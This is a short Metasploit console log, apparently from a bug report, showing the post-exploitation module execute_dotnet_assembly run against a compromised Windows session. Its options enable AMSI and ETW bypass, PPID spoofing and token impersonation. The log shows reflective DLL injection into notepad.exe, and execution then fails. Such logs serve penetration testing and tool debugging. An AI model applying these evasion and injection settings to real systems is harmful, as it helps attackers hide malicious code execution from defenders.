 msf6 post(windows/manage/execute_dotnet_assembly) > show options
Module options (post/windows/manage/execute_dotnet_assembly):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS true yes Enable Amsi bypass
ARGUMENTS no Command line arguments
DOTNET_EXE /home/wolf/.msf4/loot/TestAssembly-Net2-0.exe yes Assembly file name
ETWBYPASS true yes Enable Etw bypass
PID 0 no Pid  to inject
PPID 0 no Process Identifier for PPID spoofing when creating a new process.
no PPID spoofing)
PROCESS notepad.exe no Process to spawn
SESSION 10 yes The session to run this module on.
USETHREADTOKEN true no Spawn process with thread impersonation
WAIT 3 no Time in seconds to wait
msf6 post(windows/manage/execute_dotnet_assembly) > run
msf6 post(windows/manage/execute_dotnet_assembly) >
[*] Running module against DESKTOP-J88FM51
[*] Launching notepad.exe to host CLR...
[+] Process 3736 launched.
[*] Reflectively injecting the Host DLL into 3736..
[*] Injecting Host into 3736...
[*] Host injected. Copy assembly into 3736...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] Failed pMethodInfo->Invoke_3  w/hr 0x8002000e
msf6 post(windows/manage/execute_dotnet_assembly) >